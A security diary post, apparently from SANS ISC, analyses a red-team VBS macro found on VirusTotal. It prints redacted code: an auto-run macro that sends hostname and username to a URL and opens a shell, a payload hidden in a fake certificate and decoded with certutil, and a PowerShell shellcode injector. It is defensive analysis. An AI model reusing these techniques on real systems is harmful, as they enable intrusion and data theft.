Spotting the Red Team on VirusTotal!
Many security researchers like to use the VirusTotal platform. The provided services are amazing: You can immediately have a clear overview of the dangerousness level of a file but... VirusTotal remains a cloud service. It means that, once you uploaded a file to scan it, you have to consider it as "lost" and available to a lot of (good or bad) people! In the SANS FOR610 training ("Reverse Engineering Malware"), we insist on the fact that you should avoid uploading a file to VT! The best practice is to compute the file hash then search for it to see if someone else already uploaded the same sample. If you're the first to upload a file, its creator can be notified about the upload and learn that he has been detected. Don't be fooled: attackers have also access to VirusTotal and monitor activity around their malware! Note that I mention VirusTotal because it is very popular but is not the only service providing repositories of malicious files, they are plenty of alternative services to scan and store malicious files.
Another way to use those online services is to "hunt". That's what I'm doing with most of the samples that I analyze in my diaries. If you are working on the defensive side (or in a Blue team), my advice is to keep an eye on data related to your business or organization via OSINT sources). Sometimes, you can find interesting information and stay one step ahead of the attacker or... the Red team you hired to test your infrastructure!
I spotted a nice VBS macro that seems to be related to a Red team exercise. I won't disclose the hash and the script here because it contains sensitive information:
- URLs with the domain of the company performing the security assessment
- Public IP addresses used for reverse shells
- Internal resources about the targeted infrastructure (apparently, the reconnaissance phase was already completed)
Here are some pieces of interesting code:
The entry point of the macro already discloses some fun:
Attribute VB_Name = "NewMacros" Sub AutoOpen() 'php rev shell and others... Document_Open2 ...
Let's start with some data sent back to the attacker:
Private Sub Document_Open2()
On Error Resume Next
uID = Environ("COMPUTERNAME") & "B3" & Environ("USERNAME")
SavePath = Environ("TEMP") & "\tempB2" & Int((9999 - 1000 + 1) * Rnd + 1000)
CanSend = 0
sendSystemInfo "http://www.xxxxxxxx.com/sp/index.php?id=" & uID, CanSend
openShell
End Sub
The domain used in the URL (obfuscated) is the domain of the security company performing the tests!
They obfuscate a script in a fake certificate and decode it with certutil.exe (classic TTP):
x = x & "-----BEGIN CERTIFICATE-----"
x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0cHV0IG9mIGNvbW1hbmQgdG8gdmFy"
x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQg"
x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQgc2hh"
[...Data removed...]
x = x & "ICRsaW5lICsgIi5pbG10LnVzIg0KICAgICRhcnJheSA9ICRhcnJheSArICRsaW5l"
x = x & "ICNhZGQgdGhlIHZhbHVlIHRvIG91ciBhcnJheQ0KfQ0KDQpmb3IgKCRpID0gMDsg"
x = x & "JGkgLWx0ICRhcnJheS5sZW5ndGg7ICRpKyspIHsNCiAgICBwaW5nICRhcnJheVsk"
x = x & "aV0NCn0="
x = x & "-----END CERTIFICATE-----"
objFile.Write x & vbCrLf
objFile.Close
Shell ("cmd /k certutil -decode " & outFile & " " & inFile), vbHide
Shell (Final & inFile), vbHide
The next technique implemented is the exfiltration of data via HTTPS. They perform this with a shellcode injected in a PowerShell threat:
$1 = '$c = ''
[DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport("msvcrt.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);'';
$w = Add-Type -memberDefinition $c -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]];
[Byte[]]$z = 0xbe,0x57,0xed,0x7b,0x36,0xda, [...Data Removed...],0x2e,0xd9,0x1b,0x87,0xf2;
$g = 0x1000;
if ($z.Length -gt 0x1000) {
$g = $z.Length};
$x=$w::VirtualAlloc(0,0x1000,$g,0x40);
for ($i=0;$i -le ($z.Length-1);$i++) {
$w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)};
$w::CreateThread(0,0,$x,0,0,0);
for (;;) {
Start-sleep 60
};'
;
$e = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($1));
$2 = "-enc ";
if([IntPtr]::Size -eq 8) {
$3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell";
iex "& $3 $2 $e"
}
else {;
iex "& powershell $2 $e";
}

Here is the shellcode:
The injected shellcode connects to a Comcast public IP address that, when access manually, implements a redirect to... the website of the company :-)
remnux@remnux:/MalwareZoo/20210305$ curl http://x.x.x.x
<script>
window.location.href = "https://xxxxxxxx.com";
</script>
To conclude:
- If you're a defender, I hope this example demonstrates to you the importance of implementing OSINT techniques to spot attackers and learn what can be in the pipe.
- If you're an attacker, well, do not use your corporate domain! Cover your tracks as much as possible and don't upload your scripts on VirusTotal.
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Online | Greenwich Mean Time | Oct 27th - Oct 31st 2025 |


Comments